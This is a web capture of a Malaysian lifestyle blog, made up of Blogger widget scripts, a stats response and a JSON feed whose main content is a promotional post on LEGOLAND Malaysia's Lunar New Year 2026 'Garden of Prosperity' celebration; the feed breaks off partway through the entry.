_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.nonasani.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCyemCME8nlzSMSGvl0TC8q-cfgbAmJp2UPuUAIAQBhQc5kDa4LWk3sBCpUHtpLD7syAzUDBkwPv9CEy5ifHxHC4ymWJg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar2', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Me', 'blogId': '5529222233213102063', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7p0COMHMEH9siGrTLyXVyt56PW2g:1769027396727', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '5529222233213102063', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7p0COMHMEH9siGrTLyXVyt56PW2g:1769027396727', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nonasani.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCyemCME8nlzSMSGvl0TC8q-cfgbAmJp2UPuUAIAQBhQc5kDa4LWk3sBCpUHtpLD7syAzUDBkwPv9CEy5ifHxHC4ymWJg
body_size: 45
content:
{"total":4647481,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,63],[1,50],[2,55],[3,61],[4,56],[5,69],[6,68],[7,82],[8,70],[9,63],[10,61],[11,60],[12,56],[13,68],[14,80],[15,93],[16,67],[17,76],[18,65],[19,65],[20,74],[21,81],[22,82],[23,82],[24,76],[25,71],[26,72],[27,84],[28,100],[29,79]],"nextTickMs":61016}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ePf3FxKRs-dy_GNtUSAHRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027401854');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nonasani.com/feeds/posts/default?max-results=3&start-index=2&alt=json-in-script&callback=jQuery1124020330154209209117_1769027399370&_=1769027399371
body_size: 12895
content:
// API callback
jQuery1124020330154209209117_1769027399370({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5529222233213102063"},"updated":{"$t":"2026-01-21T22:28:05.723+08:00"},"category":[{"term":"lifestyleblogger"},{"term":"food"},{"term":"Wordless wednesday"},{"term":"WORDLESS"},{"term":"ramadan"},{"term":"giveaway"},{"term":"LUCKY DRAW"},{"term":"makan"},{"term":"GA CONTEST ."},{"term":"jdtblogger"},{"term":"healthy"},{"term":"GA CONTEST"},{"term":"REVIEW"},{"term":"CONTEST"},{"term":"blogger"},{"term":"eat"},{"term":"life"},{"term":"foodreview"},{"term":"lifestyle"},{"term":"lirik lagu"},{"term":"luahan rasa"},{"term":"kedaimakanjohor"},{"term":"RAYA"},{"term":"johorean"},{"term":"islam"},{"term":"johor"},{"term":"holiday"},{"term":"AMALAN"},{"term":"covid 19"},{"term":"hadiah"},{"term":"DOA"},{"term":"lagubaru"},{"term":"giveaway   contest"},{"term":"birthday"},{"term":"buffet"},{"term":"wedding"},{"term":"Huawei"},{"term":"nasihat"},{"term":"positive"},{"term":"SEGMEN"},{"term":"rezeki"},{"term":"motivation"},{"term":"BEAUTY"},{"term":"malaysia"},{"term":"puasa"},{"term":"Buffet Ramadan"},{"term":"bukapuasa"},{"term":"shopping"},{"term":"Legoland"},{"term":"GA kreatif"},{"term":"dessert"},{"term":"fashion"},{"term":"hotel"},{"term":"event"},{"term":"perkahwinan"},{"term":"sukenyehati"},{"term":"family"},{"term":"love"},{"term":"LAZADA"},{"term":"work"},{"term":"sweet"},{"term":"kahwin"},{"term":"melaka"},{"term":"merdeka"},{"term":"positif"},{"term":"skincare"},{"term":"sukan"},{"term":"pengalaman"},{"term":"31dayschallenge"},{"term":"ON SIHAT"},{"term":"sedihrasa"},{"term":"giveaway contest"},{"term":"giveawaynona"},{"term":"pkp"},{"term":"Ilmu"},{"term":"blog"},{"term":"bloglist"},{"term":"happy"},{"term":"info"},{"term":"jalan-jalan"},{"term":"kuih"},{"term":"movie"},{"term":"vacation"},{"term":"SIFE"},{"term":"diet"},{"term":"kerja"},{"term":"kerjaya"},{"term":"married"},{"term":"memories"},{"term":"renaissancehotel"},{"term":"surprise"},{"term":"teknologi"},{"term":"tips"},{"term":"DEEP IN MY HEART"},{"term":"cinta"},{"term":"cuti"},{"term":"dinner"},{"term":"lifestyleblgger"},{"term":"makeup"},{"term":"memory"},{"term":"printcious"},{"term":"reminder"},{"term":"seafood"},{"term":"cake"},{"term":"dekorasi"},{"term":"drama"},{"term":"ebook"},{"term":"pengantin"},{"term":"quotes"},{"term":"tudung"},{"term":"wanita"},{"term":"Duit"},{"term":"baby"},{"term":"breakfast"},{"term":"card"},{"term":"desaru"},{"term":"fun"},{"term":"hijab"},{"term":"kata-kata hikmah"},{"term":"kereta"},{"term":"kopi"},{"term":"malaysian"},{"term":"nature"},{"term":"percutian"},{"term":"pink"},{"term":"random"},{"term":"rumah"},{"term":"tugas"},{"term":"2018"},{"term":"Asam Pedas"},{"term":"Kek"},{"term":"Mooncake"},{"term":"Pasir gudang"},{"term":"Syawal"},{"term":"awesome"},{"term":"belajarbuatblog"},{"term":"bisnes"},{"term":"cute"},{"term":"deepavali"},{"term":"doorgift"},{"term":"emas"},{"term":"familymart"},{"term":"kucing"},{"term":"pahang"},{"term":"sedap"},{"term":"shopee"},{"term":"study"},{"term":"travel"},{"term":"usaha"},{"term":"2020"},{"term":"5S"},{"term":"Aidiladha"},{"term":"Al Quran"},{"term":"Doubletree"},{"term":"Festival Layang Layang"},{"term":"GREEN"},{"term":"MARA"},{"term":"MARCH"},{"term":"Majestic Johor Festival"},{"term":"Pinjaman Mara"},{"term":"Resepi"},{"term":"Rumah kopi 38"},{"term":"Sakit"},{"term":"TRIP"},{"term":"Teater"},{"term":"agama"},{"term":"anak"},{"term":"baju"},{"term":"bersih"},{"term":"bondingtime"},{"term":"buatblog"},{"term":"cantik"},{"term":"coffee"},{"term":"contest header"},{"term":"free"},{"term":"friends"},{"term":"ga pantun"},{"term":"gift"},{"term":"hiking"},{"term":"ibu"},{"term":"impianterindah"},{"term":"kenangan"},{"term":"kids"},{"term":"kluang"},{"term":"knowledege"},{"term":"media"},{"term":"menang"},{"term":"nasi lemak"},{"term":"online"},{"term":"pbc"},{"term":"petua"},{"term":"rejab"},{"term":"renaissancejohorbahru"},{"term":"santai"},{"term":"sdsbakery"},{"term":"selawat"},{"term":"semangat"},{"term":"seram"},{"term":"stailista"},{"term":"sultan"},{"term":"tahun baru"},{"term":"traveloka"},{"term":"ucapan"},{"term":"uji minda"},{"term":"unik"},{"term":"waterpark"},{"term":"zalora"},{"term":". healthy"},{"term":"2017"},{"term":"2017   newyear"},{"term":"2021"},{"term":"Aiskrim"},{"term":"Batu Pahat"},{"term":"Buffet."},{"term":"Durian"},{"term":"GA TEKA JWPN"},{"term":"Hari Malaysia"},{"term":"Korean food"},{"term":"LG"},{"term":"Maulidurrasul"},{"term":"Mee Kari"},{"term":"Photoshoot raya"},{"term":"Run"},{"term":"Seelifestyleblogger"},{"term":"Steamboat\u0026grill"},{"term":"Teka Teki"},{"term":"UBAT"},{"term":"anniversary"},{"term":"anugerah"},{"term":"bukitgambangresortcity"},{"term":"carikerja"},{"term":"cat"},{"term":"dagingsalai"},{"term":"decoration"},{"term":"dekorasirumahnona"},{"term":"drive memory"},{"term":"emak"},{"term":"family day"},{"term":"gaji"},{"term":"halal"},{"term":"healing"},{"term":"icecream"},{"term":"ikea"},{"term":"india"},{"term":"indoor playground"},{"term":"instant kamera"},{"term":"jodoh"},{"term":"kacang"},{"term":"kambing"},{"term":"kenderaan"},{"term":"konvokesyen"},{"term":"lipmatte"},{"term":"lunch.   review.   belanja"},{"term":"magic"},{"term":"melaka    jalan-jalan"},{"term":"minyakherbaasmak"},{"term":"muar"},{"term":"murah"},{"term":"novel"},{"term":"operasi x movie"},{"term":"perjuangan"},{"term":"pgmall"},{"term":"pizza"},{"term":"planner"},{"term":"pregnant"},{"term":"prizes"},{"term":"program"},{"term":"sabar"},{"term":"secret recipe"},{"term":"sedih"},{"term":"sg shop"},{"term":"sihat.   family"},{"term":"singapore"},{"term":"society"},{"term":"sofearose"},{"term":"sponsor"},{"term":"tanggungjwab"},{"term":"theempirestudio"},{"term":"tradisional"},{"term":"wayang"},{"term":"winner"},{"term":"#MyTravelokaEscapade"},{"term":". Melaka"},{"term":". We"},{"term":". weekend"},{"term":"2016"},{"term":"2017      lifemovie"},{"term":"ATM"},{"term":"AdSense"},{"term":"Aiskrim Gebu"},{"term":"Allee Rakit Homestay"},{"term":"Amazfit"},{"term":"Ayam"},{"term":"Ayam Brand"},{"term":"BGRC"},{"term":"Badminton"},{"term":"Bajukurung"},{"term":"Bath \u0026 body works"},{"term":"Biscolata"},{"term":"Bubblebee"},{"term":"Bunga sabun"},{"term":"Captainmarvel"},{"term":"Cara healing"},{"term":"Cheese Tart"},{"term":"Cincin tunang"},{"term":"Clothes care management"},{"term":"Coffeebot"},{"term":"Coklat"},{"term":"Dawai"},{"term":"Difflam"},{"term":"Doa Awal Tahun"},{"term":"Doa Masuk masjid"},{"term":"Doa Qunut"},{"term":"Doa Selepas Wuduk"},{"term":"Doa hari Arafah"},{"term":"Dookki"},{"term":"Efferty"},{"term":"Festivefeast"},{"term":"GA CERITA"},{"term":"Gua"},{"term":"Hamil"},{"term":"Handbag"},{"term":"Hansaegee Nature"},{"term":"Haruman terindah"},{"term":"Hi-Tea"},{"term":"Hijau"},{"term":"Hotel Desaru Penawar"},{"term":"IBG Transfer"},{"term":"JEPUN"},{"term":"Jam tangan"},{"term":"Jhal Muri"},{"term":"Juara lagu"},{"term":"Jus Avocado"},{"term":"KACAX"},{"term":"Kata Nama Am"},{"term":"Kek Barbie"},{"term":"Kitsui"},{"term":"Kong Kong"},{"term":"Kuda"},{"term":"Kuih Karas"},{"term":"LG ELECTRONICS"},{"term":"Laksam"},{"term":"Latte"},{"term":"MESEJ HARIAN"},{"term":"MFM"},{"term":"Marshamallow"},{"term":"Mee goreng basah"},{"term":"Melbourne"},{"term":"Nama Bayi Lelaki"},{"term":"Nasi Bujang"},{"term":"Nur nilam sari"},{"term":"PESANAN"},{"term":"PIAM"},{"term":"Pakej Berpantang"},{"term":"Pantai Batu Layar"},{"term":"Pantai Cahaya Bulan"},{"term":"Pantai Klebang"},{"term":"Paris"},{"term":"Patriotik"},{"term":"Pau"},{"term":"Pau frozen"},{"term":"Pelamin"},{"term":"Pia Kukus"},{"term":"Pilihan Raya Negeri 2023"},{"term":"Puffed Rice"},{"term":"Rabbani"},{"term":"Richiamo Coffee"},{"term":"Rogol"},{"term":"Rtm.  Johor"},{"term":"Rumacabuk"},{"term":"Sagu Gula Melaka"},{"term":"School"},{"term":"Solat Dhuha"},{"term":"Solat Jenazah  Lelaki"},{"term":"Solat jamak"},{"term":"Soto"},{"term":"Soto pentol"},{"term":"Subway"},{"term":"Suraya Mothercare"},{"term":"Susu Subur Efferty"},{"term":"Taman Buaya"},{"term":"Tarik Tali"},{"term":"Tart"},{"term":"Tealive"},{"term":"Teluk Sengat"},{"term":"Telur Bistik"},{"term":"The cave"},{"term":"The shore Ocenarium"},{"term":"Threads"},{"term":"UltraGear OLED"},{"term":"Umrah"},{"term":"Vivo"},{"term":"WATASHI"},{"term":"Yong Tau Foo"},{"term":"abaya"},{"term":"adab"},{"term":"afamosa"},{"term":"airfyer"},{"term":"airport"},{"term":"alamsekitar"},{"term":"anjuran aku"},{"term":"artistik"},{"term":"asampedasmelaka"},{"term":"asma"},{"term":"avenger"},{"term":"ayampenyet"},{"term":"bahasa Melayu"},{"term":"bajet2016"},{"term":"banner"},{"term":"barbie"},{"term":"basikal"},{"term":"bask bear"},{"term":"bayi"},{"term":"bedakasmak"},{"term":"belanja"},{"term":"birthddaynnnnnn"},{"term":"blogwalking      segmen"},{"term":"body"},{"term":"breast"},{"term":"breastkendur"},{"term":"browniesjb"},{"term":"bukan ngumpat"},{"term":"cakerush"},{"term":"cannis"},{"term":"capital city"},{"term":"car vacuum"},{"term":"cekkereta"},{"term":"chair"},{"term":"charity"},{"term":"chilindo"},{"term":"chocolatepie"},{"term":"circus"},{"term":"clever"},{"term":"container"},{"term":"cook"},{"term":"coolblog"},{"term":"crab"},{"term":"croissant"},{"term":"crownies"},{"term":"crumpleshawl"},{"term":"delhi"},{"term":"detox"},{"term":"doa selepas wudhu"},{"term":"doa tidur"},{"term":"doctor"},{"term":"doodle"},{"term":"doorgitperkahwinan"},{"term":"duckscarf"},{"term":"educity"},{"term":"ekzema"},{"term":"ekzemapadabayi"},{"term":"encore"},{"term":"etsumell"},{"term":"everia villas resort"},{"term":"f frozen"},{"term":"faceblog"},{"term":"fame"},{"term":"famous amous"},{"term":"febians"},{"term":"gadget"},{"term":"gambar"},{"term":"game free"},{"term":"gerhanamatahari"},{"term":"ghairah"},{"term":"gold"},{"term":"grandopening"},{"term":"gunung banang"},{"term":"guru"},{"term":"haiwan"},{"term":"hard rock"},{"term":"headbandbudak"},{"term":"holidayvilla"},{"term":"home"},{"term":"hotel amansari"},{"term":"hotel bajet"},{"term":"iftar"},{"term":"import"},{"term":"inai"},{"term":"indoor water park"},{"term":"innerlacey"},{"term":"japanese"},{"term":"jawatan kosong"},{"term":"jodoh."},{"term":"joho"},{"term":"kafe sambal tumis"},{"term":"kahwin muda"},{"term":"kambingperap"},{"term":"kamera"},{"term":"kebaikan coklat"},{"term":"kebajikan"},{"term":"kedaimakanmelaka"},{"term":"kek batik"},{"term":"kelantan"},{"term":"kemaja-T"},{"term":"kemas"},{"term":"kembar"},{"term":"keretasewa"},{"term":"keretaterpakai"},{"term":"kerja       makan"},{"term":"kerjakosong"},{"term":"keropok ikan"},{"term":"ketam"},{"term":"ketupat"},{"term":"kidsbox"},{"term":"kilangbateri"},{"term":"konsert"},{"term":"korean"},{"term":"kosmetik"},{"term":"kpm"},{"term":"kreatif"},{"term":"laguraya"},{"term":"larangan"},{"term":"lawaakk skjap"},{"term":"lawak"},{"term":"lelak"},{"term":"lesen"},{"term":"liptint"},{"term":"lirik lagu Dawai"},{"term":"lirik lagu angan"},{"term":"maalhijrah"},{"term":"manjakani"},{"term":"marhaban"},{"term":"mask"},{"term":"matang"},{"term":"mati"},{"term":"mazerunner"},{"term":"meh jiwang jap"},{"term":"mengelupas"},{"term":"merajuk"},{"term":"mermaid"},{"term":"middleeastbuffet"},{"term":"minat"},{"term":"mix citer"},{"term":"moisturizer"},{"term":"money games"},{"term":"mothersday"},{"term":"mover2u"},{"term":"mug"},{"term":"myBAS"},{"term":"myBASKonsesi"},{"term":"mybeautyherbs"},{"term":"mydin"},{"term":"nasi goreng"},{"term":"nazar"},{"term":"nufael"},{"term":"online game"},{"term":"ootd"},{"term":"opera house"},{"term":"oppo"},{"term":"pakaian"},{"term":"pakej perkahwinan"},{"term":"palazo"},{"term":"pantai penyabong"},{"term":"payudara"},{"term":"penyamaran"},{"term":"percetakan"},{"term":"personal"},{"term":"pesta layang-layang 2016"},{"term":"piala"},{"term":"pindah rumah"},{"term":"pixy"},{"term":"pizzawagyu"},{"term":"popcorn"},{"term":"prasaan trhdp moto..n QTI  nyerr"},{"term":"preloved         tudung"},{"term":"pressrelease"},{"term":"primebustcream"},{"term":"princess"},{"term":"promosi kemerdekaan"},{"term":"pulai"},{"term":"quality"},{"term":"rapat"},{"term":"referral"},{"term":"relationship"},{"term":"religion"},{"term":"rentalcar"},{"term":"resdung"},{"term":"review   feedmilk"},{"term":"review   filem2018"},{"term":"ride"},{"term":"rukun Solat Jenazah"},{"term":"rumahku"},{"term":"safety"},{"term":"sale"},{"term":"sambal paru"},{"term":"saree"},{"term":"sayur Bening"},{"term":"selfie"},{"term":"semakanonline"},{"term":"semut"},{"term":"sendat"},{"term":"senyum"},{"term":"seo"},{"term":"serum"},{"term":"sesumpah"},{"term":"setia"},{"term":"sewa lori"},{"term":"shaklee"},{"term":"shapewear"},{"term":"shaw;"},{"term":"shawl"},{"term":"shell out"},{"term":"sirah Rasulullah"},{"term":"snekpantang"},{"term":"solatistikharah"},{"term":"sosial"},{"term":"stalker"},{"term":"sultan razia"},{"term":"surfcastingtour"},{"term":"suria"},{"term":"susu"},{"term":"swingchair"},{"term":"tanahliat"},{"term":"tanjongputerigolfresort"},{"term":"taraweh"},{"term":"tazkirah ringkas"},{"term":"teacher"},{"term":"therockstonegrill"},{"term":"throwback"},{"term":"tiga"},{"term":"tijanimotors"},{"term":"topshop"},{"term":"tourism"},{"term":"tudungriben"},{"term":"tumbuk"},{"term":"twisties"},{"term":"ubi"},{"term":"ujiann"},{"term":"ukm"},{"term":"urut"},{"term":"vendingmachine"},{"term":"video"},{"term":"vlog"},{"term":"voucher"},{"term":"waffle"},{"term":"warisan"},{"term":"watermark"},{"term":"watson"},{"term":"yarra"},{"term":"zapin"},{"term":"zonjimat"},{"term":"zoo"},{"term":"zoo johor"},{"term":"zuriat"}],"title":{"type":"text","$t":"LIFE WITH LOVE "},"subtitle":{"type":"html","$t":"SPREAD LOVE"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nonasani.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5529222233213102063\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nonasani.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5529222233213102063\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5529222233213102063\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=3"}],"author":[{"name":{"$t":"nona sani"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16914095773318758911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKyBjjl5ryJHQF20qYtuEmpzz91hMzWNocNLoEnjvAa5AxXz9GEysBVVy7a6b0BHspn5UUCgm5E0tPVNre6O4HL9NJpNDJ_LSeElYj5_ut6x3GFV49D7zgrkT3kVaBq9k\/s113\/nona-sani.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3103"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5529222233213102063.post-5844003074889147206"},"published":{"$t":"2026-01-20T08:30:00.002+08:00"},"updated":{"$t":"2026-01-20T18:44:09.330+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Legoland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyleblogger"}],"title":{"type":"text","$t":"Galloping into the Year of the Horse with LEGOLAND® Malaysia Resort"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EGalloping into the Year of the Horse with LEGOLAND® Malaysia Resort\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003EA brick-built “Garden of Prosperity” brings Lunar New Year traditions to life with festive play, cultural flair and family fun\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Legoland\" border=\"0\" data-original-height=\"1024\" data-original-width=\"2048\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha1BVmt12yMKAO3Ky5Q5XjZ5YAU7GkDJKyp5Mt6RZ_7q5VaYcSM7k6Soy0fN9vFWaW5HbdgHWUCkxBUjzOApVAtvKo4ZZPoN56ubAVtYV5ZC8H-eprNlcsIMwYYEVHBw6H9ULJTRcjckYdWadALumJhvmx2YJ0cFCSYjfX36C4_iA38T-BVDl-QmBb32E\/w640-h320\/2302.jpg\" title=\"Galloping into the Year of the Horse with LEGOLAND® Malaysia Resort\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003EThis Lunar New Year, LEGOLAND Malaysia Resort invites families to step into a world where tradition meets imagination, as it welcomes the Year of the Horse with a month-long, brick-built Lunar New Year Celebration, running from 22 January to 22 February 2026.\u003C\/p\u003E\u003Cp\u003EInspired by the theme “\u003Cb\u003EGarden of Prosperity\u003C\/b\u003E”, the Resort has been transformed into a vibrant festive playground filled with glowing red lanterns, blooming cherry blossoms and immersive LEGO® creations. At the heart of the celebration stands a striking 2.4-metre LEGO® Horse centrepiece – a powerful symbol of strength, renewal and good fortune.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EInspired by the LEGO 40779 Year of the Horse Chinese Zodiac Limited Edition set, the majestic Horse carries an auspicious scroll of blessings for the year ahead, creating a must-see photo moment for families and LEGO fans alike.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBuild Your Luck, Brick by Brick\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAt the heart of the celebration is an interactive adventure that invites guests to build, play and prosper together. Families and young builders can pick up an activity card and trot around the park as they complete creative challenges to unlock the magic of the “Garden of Prosperity” – one brick at a time.\u003C\/p\u003E\u003Cp\u003EHands-on festive activities include:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EBuild-A-Horse\u003C\/b\u003E, where guests build their own symbol of energy, courage and good fortune\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ELEGO Orange Tree Making\u003C\/b\u003E, stack prosperity and happiness onto every branch as you build and take home this special creation.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ELEGO Chinese Calligraphy Mural\u003C\/b\u003E, where culture meets creativity through brick-built artistry\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMinifigure Trading\u003C\/b\u003E, the classic LEGOLAND favourite loved by fans\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ELEGO Horse Post \u0026amp; Win\u003C\/b\u003E, where snapping a photo with the centrepiece could rein in weekly prizes\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESpring Festival Spectacular: Galloping into Lunar New Year Traditions\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EFrom 17 to 22 February 2026, the celebration reaches full stride with the \u003Cb\u003ESpring Festival Spectacular\u003C\/b\u003E, a high-energy showcase of cultural performances that bring Lunar New Year traditions to life, LEGO style.\u003C\/p\u003E\u003Cp\u003EGuests can look forward to:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELion Dance Blessings \u0026amp; Acrobatic High Pole Performances\u003C\/li\u003E\u003Cli\u003EDragon Dance Performances\u003C\/li\u003E\u003Cli\u003EStilts Walker Acrobatic Acts\u003C\/li\u003E\u003Cli\u003EOriental Live Music Performances\u003C\/li\u003E\u003Cli\u003EChinese Face-Changing Acts\u003C\/li\u003E\u003Cli\u003EAncient Drum Shows\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAdding to the festive rhythm, daily live shows throughout the celebration include \u003Cb\u003EBrick of Prosperity (Opening Show), Lunar Beats Spectacular, and Finale of Fortune (Farewell Show) \u003C\/b\u003E– each packed with colour, music and interactive moments that celebrate unity, joy and new beginnings.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EFortune Fest: Prizes of Prosperity Await\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGood fortune extends beyond the festivities! From 17 to 22 February 2026, Fortune Fest rewards guests who spend RM188 or more in a single receipt at participating retail or F\u0026amp;B outlets.\u003C\/p\u003E\u003Cp\u003ELucky builders stand a chance to win LEGO sets worth up to RM800, with total prizes valued at RM10,000 – proof that prosperity really does come brick-built.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EA Brick-Tastic Lunar New Year for the Whole Family\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETo make the Lunar New Year celebration even more rewarding, LEGOLAND® Malaysia Resort is introducing special festive offers on Day Tickets and Annual Passes, available for a limited time in conjunction with the Year of the Horse.\u003C\/p\u003E\u003Cp\u003EFor those looking to extend the fun beyond the festive season, LEGOLAND Malaysia Resort is also launching a limited-time Family Annual Pass Bundle for the Malaysian market. With a minimum purchase of three Triple Park Annual Passes, families can enjoy exclusive bundle savings, making year-round visits more accessible and rewarding.\u003C\/p\u003E\u003Cp\u003EFrom immersive festive décor and hands-on LEGO activities to cultural performances and exciting giveaways, Lunar New Year 2026 at LEGOLAND Malaysia Resort promises a joyful way for families to reconnect, celebrate traditions and build happy memories together.\u003C\/p\u003E\u003Cp\u003EFor more information, visit the LEGOLAND Malaysia Resort Homepage or visit our Facebook and \u003Ca href=\"https:\/\/www.instagram.com\/legolandmalaysia?igsh=cHA2NDZweDNhYWJ2\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E for details and tickets.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003ESENYUM SAJA\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nonasani.com\/feeds\/5844003074889147206\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nonasani.com\/2026\/01\/galloping-into-year-of-horse-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5529222233213102063\/posts\/default\/5844003074889147206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5529222233213102063\/posts\/default\/5844003074889147206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nonasani.com\/2026\/01\/galloping-into-year-of-horse-with.html","title":"Galloping into the Year of the Horse with LEGOLAND® Malaysia Resort"}],"author":[{"name":{"$t":"nona 